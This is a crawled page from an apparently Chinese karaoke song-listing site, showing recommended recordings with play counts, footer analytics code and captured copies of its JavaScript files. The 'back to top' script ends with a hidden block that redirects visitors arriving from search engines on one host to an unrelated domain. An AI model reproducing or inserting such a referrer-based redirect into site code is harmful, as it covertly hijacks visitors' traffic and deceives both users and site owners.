(133)</span></a></li>                    <li class="tag-name"><a href="/tags-156-0.html">风语<span class="tag-count"> (132)</span></a></li>                    <li class="tag-name"><a href="/tags-216-0.html">望海高歌<span class="tag-count"> (131)</span></a></li>                    <li class="tag-name"><a href="/tags-240-0.html">陈瑞<span class="tag-count"> (128)</span></a></li>                  </ul>
      </dd>
    </dl>
    <dl class="function">
      <dd class="function_c">
        <div><script src=/d/js/acmsd/thea5.js></script></div>
      </dd>
    </dl>
    <dl class="function">
      <dt class="function_t">推荐KTV歌曲</dt>
      <dd class="function_c">
        <ul>
                    <li><a href="/p/3854.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/174195694/ecb1c2eefb1e65b1047e47ef83f9fafc598195af/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa42na14IDulvjomEx1cSort4oUU7HekKKpEneagKcwEWIvsWt2zQXtX4" alt="感恩歌在线听(原唱是任妙音)，相识有缘(诚信回访)演唱点播:161288次"></div>
<div class="hotbg"></div>
<p>(0)感恩歌在线听(原唱是任妙音)，相识有缘(诚信回访)演唱点播:161288次</p>
</a></li>          <li><a href="/p/4500.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/0/f8c395d5b4ed63bc047e47ef83f9fafc5981abad/200?t=1&j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa46R8MLlmsLLJxdEo2PpE6HvNJb85xye2vzGqmtbYqMK8OPAnGxB61Mk" alt="亲爱的你在想我吗在线听(原唱是陶晶晶)，薇演唱点播:159722次"></div>
<div class="hotbg"></div>
<p>(0)亲爱的你在想我吗在线听(原唱是陶晶晶)，薇演唱点播:159722次</p>
</a></li>          <li><a href="/p/4875.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/0/add305efd5e0fcb7047e47ef83f9fafc59811dad/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa43EQKUETyIFuCBB8axeCcBKoDtPPTWIiam68FxgQ1noq89D8YZNr9tfI" alt="若有缘再相见在线听(原唱是曹越)，美珠珠感恩家人演唱点播:88675次"></div>
<div class="hotbg"></div>
<p>(0)若有缘再相见在线听(原唱是曹越)，美珠珠感恩家人演唱点播:88675次</p>
</a></li>          <li><a href="/p/9280.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/73390388/b384f8ee21c458bf047e47ef83f9fafc598158af/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa43xemC4uv6Ffu6FJUTvOS5NBu6aPPIcWMjdsCIVBngNrYuVduwYChTQ" alt="一腔诗意喂了狗在线听(原唱是花粥)，所辛.演唱点播:80720次"></div>
<div class="hotbg"></div>
<p>(0)一腔诗意喂了狗在线听(原唱是花粥)，所辛.演唱点播:80720次</p>
</a></li>          <li><a href="/p/4915.html" target="_blank">
<div class="hotimg"><img src="https://qpic.kg.qq.com/ttkg/217841088/e21782ecd5e0fcb7047e47ef83f9fafc598194ad/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa4icyQmJYp10FBiaWE2rjYiaUEXibQlzHESXmHomF8RYUDY5picGJ1VFChmibc" alt="伤不起在线听(原唱是王麟/老猫)，美珠珠感恩家人演唱点播:80218次"></div>
<div class="hotbg"></div>
<p>(0)伤不起在线听(原唱是王麟/老猫)，美珠珠感恩家人演唱点播:80218次</p>
</a></li>          <li><a href="/p/3.html" target="_blank">
<div class="hotimg"><img src="http://kg.qq.com/gtimg/music/photo/mid_album_300/M/g/001ZaCQY2OxVMg.jpg" alt="歌在飞在线听(原唱是苏勒亚其其格)，快乐的人演唱点播:36次"></div>
<div class="hotbg"></div>
<p>(0)歌在飞在线听(原唱是苏勒亚其其格)，快乐的人演唱点播:36次</p>
</a></li>          <li><a href="/p/7635.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/211285544/1ffab1ef3deb90b7047e47ef83f9fafc5981e5ac/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa47pxhqoItEZcvPwezD5s0mC1jZxKWTl9nvjn90LX2dngxK6FMTy01Tg" alt="萍聚在线听(原唱是卓依婷)，一人演唱点播:35667次"></div>
<div class="hotbg"></div>
<p>(0)萍聚在线听(原唱是卓依婷)，一人演唱点播:35667次</p>
</a></li>          <li><a href="/p/5961.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/0/3e7a3fe9b7f760a3047e47ef83f9fafc598164ac/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa40VstGCJuvYybHFNicmibqRxVBpzX8e9wqDwZdZvj9FnqNDD43QDLGibh0" alt="没有你的日子我真的好孤单在线听(原唱是韩晶)，牵手人生（拒礼，花花支持互动快乐）演唱点播:30445次"></div>
<div class="hotbg"></div>
<p>(0)没有你的日子我真的好孤单在线听(原唱是韩晶)，牵手人生（拒礼，花花支持互动快乐）演唱点播:30445次</p>
</a></li>          <li><a href="/p/3911.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/173701398/10601bed03645db1047e47ef83f9fafc5981abac/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa48wUmiahgmIqwpGk06BF83SL7LqKtXI5oHJVul4bXBk6g2LictibHQiaIuk" alt="曾经的你在线听(原唱是魏小然)，☭【吴家軍】小慧子的演唱点播:28043次"></div>
<div class="hotbg"></div>
<p>(0)曾经的你在线听(原唱是魏小然)，☭【吴家軍】小慧子的演唱点播:28043次</p>
</a></li>          <li><a href="/p/521.html" target="_blank">
<div class="hotimg"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000001kP6460o9cnj.jpg?max_age=2592000" alt="爱永不变在线听(原唱是天籁天)，迷惑乐陶陶[有事暂离]演唱点播:27678次"></div>
<div class="hotbg"></div>
<p>(0)爱永不变在线听(原唱是天籁天)，迷惑乐陶陶[有事暂离]演唱点播:27678次</p>
</a></li>          <li><a href="/p/4211.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/179005953/fd14fe1f5e6d4fa8be571b9d9dde86f9/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa442tre2P2DFrVfdngGqTEia3Kb2WhT2S4EwFjewUX6ibSibX0uSbWMSoEE" alt="冰雨在线听(原唱是刘德华)，ㄨ℉皇朝..健康快乐演唱点播:26643次"></div>
<div class="hotbg"></div>
<p>(0)冰雨在线听(原唱是刘德华)，ㄨ℉皇朝..健康快乐演唱点播:26643次</p>
</a></li>          <li><a href="/p/8079.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/205938700/78273cec197d41b7047e47ef83f9fafc59819cac/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa4wPV8GKF72rfhvZfm8WPltZQN50ovLJNMnczVWdvWkoUlAwibBdJHo0c" alt="我相信FT理工大学的好朋友们(其他)在线听(原唱是杨培安)，老乔演唱点播:23714次"></div>
<div class="hotbg"></div>
<p>(0)我相信FT理工大学的好朋友们(其他)在线听(原唱是杨培安)，老乔演唱点播:23714次</p>
</a></li>          <li><a href="/p/8097.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/0/688f85ef326240b7047e47ef83f9fafc598167ae/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa47iaM5uH9UeDeuZo2c4tBFlH7dDTweyRKNMLUDZzgj5eVJZc4ZaqXW2Q" alt="你来得正是时候在线听(原唱是徐千雅)，yiyi演唱点播:21991次"></div>
<div class="hotbg"></div>
<p>(0)你来得正是时候在线听(原唱是徐千雅)，yiyi演唱点播:21991次</p>
</a></li>          <li><a href="/p/9799.html" target="_blank">
<div class="hotimg"><img src="http://kg.qq.com/gtimg/music/photo/mid_album_300/r/R/004PDvDb4ZxKrR.jpg" alt="化身孤岛的鲸(男女双声道)在线听(原唱是不才)，HGBai演唱点播:19428次"></div>
<div class="hotbg"></div>
<p>(0)化身孤岛的鲸(男女双声道)在线听(原唱是不才)，HGBai演唱点播:19428次</p>
</a></li>          <li><a href="/p/10665.html" target="_blank">
<div class="hotimg"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000001Dewxj4NW8g8.jpg?max_age=2592000" alt="忘不了的温柔(无和声版)在线听(原唱是安东阳)，老九演唱点播:17392次"></div>
<div class="hotbg"></div>
<p>(0)忘不了的温柔(无和声版)在线听(原唱是安东阳)，老九演唱点播:17392次</p>
</a></li>          <li><a href="/p/10656.html" target="_blank">
<div class="hotimg"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000004Bqokc3ZVpbt.jpg?max_age=2592000" alt="相遇一场不容易在线听(原唱是张静)，老九演唱点播:11453次"></div>
<div class="hotbg"></div>
<p>(0)相遇一场不容易在线听(原唱是张静)，老九演唱点播:11453次</p>
</a></li>          <li><a href="/p/1789.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/0/601f29eedf933fbc047e47ef83f9fafc598133ad/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa41d9ibLlB1jB8IUMjHvT5ibMibNUgtfuU0xFKwHGBmkIAeQayyjBYT5DD0" alt="爱到深处全是泪在线听(原唱是雨中百合)，Yolanda He演唱点播:11101次"></div>
<div class="hotbg"></div>
<p>(0)爱到深处全是泪在线听(原唱是雨中百合)，Yolanda He演唱点播:11101次</p>
</a></li>          <li><a href="/p/7606.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/ttkg/211285544/ecad59ef3deb90b7047e47ef83f9fafc5981cbaf/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa44WRTAQmqCxXA5w6UntESjAJ92xhIWb2iaCtpglxvNBU9Qvd5ashvlAc" alt="蒲公英的约定在线听(原唱是周杰伦)，一人演唱点播:10765次"></div>
<div class="hotbg"></div>
<p>(0)蒲公英的约定在线听(原唱是周杰伦)，一人演唱点播:10765次</p>
</a></li>          <li><a href="/p/10115.html" target="_blank">
<div class="hotimg"><img src="http://shp.qpic.cn/mvfpic/0/1df479ee03779bab047e47ef83f9fafc5981c6ad/200?w=544&h=725&j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa4xBayvLIGjKQxKvaLqWDLISUCRdBLYxzWDWHSiaia6beA8IdicVwEZhZhk" alt="梁洁Little在线听(原唱是)，rosy演唱点播:9603次"></div>
<div class="hotbg"></div>
<p>(0)梁洁Little在线听(原唱是)，rosy演唱点播:9603次</p>
</a></li>          <li><a href="/p/9147.html" target="_blank">
<div class="hotimg"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000004e8ojn1Z65xo.jpg?max_age=2592000" alt="谁种下的相思毒在线听(原唱是音乐走廊/歌一生)，小群演唱点播:8975次"></div>
<div class="hotbg"></div>
<p>(0)谁种下的相思毒在线听(原唱是音乐走廊/歌一生)，小群演唱点播:8975次</p>
</a></li></ul>
      </dd>
    </dl>
  </div>

<div class="clear"></div>


<script type="text/javascript" src="http://css.5d.ink/js/jquery.min.js"></script>
<script type="text/javascript" src="http://css.5d.ink/js/script.js"></script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<a href="#0" class="cd-top">Top</a>

<div class="footer" id="footer"> <span> </span>
    <p>© 2014-2020 ktv3D.com
      京ICP654555号 | 
 <script type="text/javascript" src="https://s22.cnzz.com/z_stat.php?id=4617889&web_id=4617889"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7954f66ee4396085057e46389f278268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

   | <a href="/sitemap.php" target="_blank">网站地图</a>   
</p>
    <p id="BY-NC-ND">KTV歌曲风向标 | Powered By <a href="http://www.ktv3d.com" target="_blank">KTV必点歌曲</a>提供技术支持 </p>
  </div>


<div id="simplemodal-container"></div>
<div id="searchbar">
  <p>全站搜索</p>
  <form onSubmit="return checkSearchForm()" method="post" name="searchform" action="/e/search/index.php" >
  <input type="hidden" value="title" name="show">
        <input type="hidden" value="1" name="tempid">
        <input type="hidden" value="news" name="tbname">
        <input name="mid" value="1" type="hidden">
        <input name="dopost" value="search" type="hidden">
    <input type="text" name="keyboard" id="edtSearch" class="text" value="输入歌曲搜索关键词" onblur="if($(this).val() == ''){$(this).val('输入歌曲搜索关键词');}" onfocus="if($(this).val() == '输入歌曲搜索关键词'){$(this).val('');}" x-webkit-speech=""/>
    <input type="submit" id="btnPost" name="submit" class="submit" value="搜索"/>
  </form>
</div>


</div>
<script src="http://css.5d.ink/skin/ecms081/js/inbody.js" type="text/javascript"></script>
<script src="http://css.5d.ink/body.js" type="text/javascript"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ut5_mJpno6XDIjDBMuA3Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764344975591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://css.5d.ink/skin/ecms081/js/inbody.js
body_size: 1484
content:
//手机导航栏下拉菜单$(function(){	$(".menu-icon").click(function(){		var ul=$(".menu");		if(ul.css("display")=="none"){			ul.slideDown();		}else{			ul.slideUp();		}	});		$(".menu-icon").click(function(){		var _name = $(this).attr("name");		if( $("[name="+_name+"]").length > 1 ){			$("[name="+_name+"]").removeClass("select");			$(this).addClass("select");		} else {			if( $(this).hasClass("select") ){				$(this).removeClass("select");			} else {				$(this).addClass("select");			}		}	});		$(".nav li").click(function(){		var li=$(this).text();		$(".menu-icon").html(li);		$(".menu").hide();		/*$(".menu").css({background:'#C33333'});*/		$("div").removeClass("select") ;   	});});//侧栏跟随(function(){   var oDiv=document.getElementById("float");   var H=0,iE6;   var Y=oDiv;   while(Y){H+=Y.offsetTop;Y=Y.offsetParent};   iE6=window.ActiveXObject&&!window.XMLHttpRequest;   if(!iE6){       window.onscroll=function()       {           var s=document.body.scrollTop||document.documentElement.scrollTop;           if(s>H){oDiv.className="div1 div2";if(iE6){oDiv.style.top=(s-H)+"px";}}           else{oDiv.className="div1";}           };   }})();$('.searchBtn a').click(function(){		$('#simplemodal-container,#searchbar').show();	});	$('#simplemodal-container').click(function(){		$(this).hide();		$('#searchbar').hide();	});//百度分享document.getElementById("ckepop").innerHTML = "<div class='bdsharebuttonbox'><a href='#' class='bds_qzone' data-cmd='qzone' title='分享到QQ空间'></a><a href='#' class='bds_tsina' data-cmd='tsina' title='分享到新浪微博'></a><a href='#' class='bds_douban' data-cmd='douban' title='分享到豆瓣网'></a><a href='#' class='bds_weixin' data-cmd='weixin' title='分享到微信'></a><a href='#' class='bds_more' data-cmd='more'></a><a href='#' class='bds_count' data-cmd='count'></a></div>";document.writeln("<scr"+"ipt>window._bd_share_config={'common':{'bdSnsKey':{},'bdText':'','bdMini':'2','bdMiniList':false,'bdPic':'','bdStyle':'0','bdSize':'24'},'share':{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</sc"+"ript>");//百度喜欢document.write("<script id='bdlike_shell'></script>");var bdShare_config = {"type":"large","color":"red","uid":"123456","likeText":"写的不错，赞一个！","likedText":"您已赞！","share":"yes"};document.getElementById("bdlike_shell").src="http://bdimg.share.baidu.com/static/js/like_shell.js?t=" + new Date().getHours();var sticky = document.querySelector('.sticky');var origOffsetY = sticky.offsetTop;function onScroll(e) {  window.scrollY >= origOffsetY ? sticky.classList.add('fixed') :                                  sticky.classList.remove('fixed');}document.addEventListener('scroll', onScroll);

--- FILE ---
content_type: application/javascript
request_url: http://css.5d.ink/js/script.js
body_size: 749
content:
$(document).ready(function($){

	// browser window scroll (in pixels) after which the "back to top" link is shown

	var offset = 300,

		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced

		offset_opacity = 1200,

		//duration of the top scrolling animation (in ms)

		scroll_top_duration = 700,

		//grab the "back to top" link

		$back_to_top = $('.cd-top');



	//hide or show the "back to top" link

	$(window).scroll(function(){

		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');

		if( $(this).scrollTop() > offset_opacity ) { 

			$back_to_top.addClass('cd-fade-out');

		}

	});

	//www.sucaijiayuan.com

	//smooth scroll to top

	$back_to_top.on('click', function(event){

		event.preventDefault();

		$('body,html').animate({

			scrollTop: 0 ,

		 	}, scroll_top_duration

		);

	});



});
//document.write("<div align='center'><a href='http://pic2.5d.ink/301/youqian.php' target=_blank><img src='http://pic2.5d.ink/other/youqian-1.png' border=0 width='1190' height='194' alt='baidu'></a></div>");
var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
	if(window.location.host=="www.211n.com"){
	window.location.href='http://www.mkfeng.cn'
}
}